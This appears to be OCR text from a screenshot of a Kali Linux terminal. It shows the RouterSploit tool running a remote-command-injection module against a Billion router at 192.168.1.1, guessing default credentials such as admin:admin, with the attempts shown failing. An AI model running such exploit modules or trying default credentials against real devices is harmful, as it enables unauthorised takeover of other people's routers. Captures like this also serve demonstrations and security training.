 Applications
Terminal
Sat 15:39
root@kali: ~/routersploit
File Edit View Search Terminal Help
[*] Running module...
[*] Trying to exploit first command injection vulnerability...
[-] Connection error: http://192.168.1.1:80/cgi-bin/adv_remotelog.asp
[-] Exploitation failed for unauthenticated command injection
[*] Trying authenticated commad injection vulnerability...
[*] Trying exploitation with creds: admin:password
[-] Connection error: http://192.168.1.1:80/
[-] Exploit failed
rsf (Billion 5200W-T RCE) > set password admin
[+] {'password': 'admin'}
rsf (Billion 5200W-T RCE) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
port 80 Target port
target http://192.168.1.1 Target address e.g. http://192.168.1.1
Module options:
Name Current settings Description
---- ---------------- -----------
username admin Default username to log in
password admin Default password to log in
telnetport 9999 Telnet port used for exploitation
rsf (Billion 5200W-T RCE) > run
[*] Running module...
[*] Trying to exploit first command injection vulnerability...
ZANYAR MATRIX